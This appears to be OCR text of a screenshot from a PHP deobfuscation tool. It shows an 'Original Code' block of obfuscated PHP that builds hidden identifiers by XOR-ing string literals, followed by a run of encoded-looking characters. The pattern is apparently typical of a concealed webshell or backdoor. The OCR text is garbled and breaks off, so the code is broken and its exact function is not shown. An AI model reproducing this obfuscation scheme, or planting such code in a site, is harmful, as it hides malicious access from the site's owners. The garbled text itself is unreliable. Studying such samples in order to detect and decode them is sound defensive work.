
Did this file decode correctly?
Yes
Original Code
<?php
/*jwkAg>l1-vYTuMxhG3ub mlVbeencx2  4ncghx6aV=A3B3
$EGjBQUGbvKNVgFOfnIvCmJT
=
'C46P>EkRU9RG+O-'
^
' FS1J 
<13'
^
'TV6TAx5ZN SUV'
; 
$bDlZWrtyitQOeOQjSRpLRo
 = 
$E
50 GHO:D I01po:cn+5e5Oc0<9,s5F+=BA.eFWhzR=><53>8 .
zE9.2a<IY8,19;Dz-2-86pQmM=.+:;R VU180KS05b0M:>YX.O
SqA A93A4Y1I:02B:LD-0FIqZ;KJ  :Y Vl0IGph1GZZD51B;=
L+L1iBM.Rj<TZrZ,W.Cvf09y.CSbtxe:w wp72-BZc0WA77RH-
T+GL84gDw>I >Y2G:6Hq51U298F9:OO =R>;10Qp81oEjXYXK4
a9;YY;u+8+5g82G.O3F7D0pdMnO=CK9:,N:>W>g5,Xk9;j>461
>,y2i,+BeB=N2:L;l5,W:MPsR8V;,iPG9T:l;hC<s:X>D.NpbJ
H;ysFNjV,6;XR4>43GUTO>mG2<05t;3n0AT.R9dd2xp6Km-y<v